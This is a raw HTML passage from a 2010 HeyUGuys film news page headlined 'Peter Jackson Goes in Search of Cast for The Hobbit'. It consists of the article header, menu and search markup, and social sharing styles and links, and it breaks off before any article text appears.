<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-164745"><a title="Movie News" href="https://www.heyuguys.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164749"><a title="Movie Reviews" href="https://www.heyuguys.com/category/reviews/">Reviews</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164747"><a title="Movie Trailers" href="https://www.heyuguys.com/category/trailers/">Trailers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164751"><a title="Film Interviews" href="https://www.heyuguys.com/category/film-interviews/">Interviews</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164752"><a title="Movie Features" href="https://www.heyuguys.com/category/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-312175"><a href="https://www.heyuguys.com/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-344132"><a href="https://www.heyuguys.com/category/competitions/">Competitions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-164788"><a title="Contact HeyUGuys" href="https://www.heyuguys.com/contact-us/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-360028"><a title="About HeyUGuys.com" href="https://www.heyuguys.com/about-heyuguys/">About</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.heyuguys.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-29989" class="td-post-template-3 post-29989 post type-post status-publish format-standard category-news tag-casting tag-mgm tag-peter-jackson tag-the-hobbit td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.heyuguys.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in News" class="entry-crumb" href="https://www.heyuguys.com/category/news/">News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Peter Jackson...</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            
            <header class="td-post-title">
                                <h1 class="entry-title">Peter Jackson Goes in Search of Cast for The Hobbit</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.heyuguys.com/author/daveszt/">David Sztypuljak</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2010-07-14T16:00:05+01:00" >Jul 14, 2010</time></span>                                        <div class="td-post-comments"><a href="https://www.heyuguys.com/peter-jackson-goes-in-search-of-cast-for-the-hobbit/#comments"><i class="td-icon-comments"></i>3</a></div>                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.heyuguys.com%2Fpeter-jackson-goes-in-search-of-cast-for-the-hobbit%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Peter+Jackson+Goes+in+Search+of+Cast+for+The+Hobbit&url=https%3A%2F%2Fwww.heyuguys.com%2Fpeter-jackson-goes-in-search-of-cast-for-the-hobbit%2F&via=HeyUGuys" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Peter+Jackson+Goes+in+Search+of+Cast+for+The+Hobbit %0A%0A https://www.heyuguys.com/peter-jackson-goes-in-search-of-cast-for-the-hobbit/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.heyuguys.com/peter-jackson-goes-in-search-of-cast-for-the-hobbit/&title=Peter+Jackson+Goes+in+Search+of+Cast+for+The+Hobbit" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div 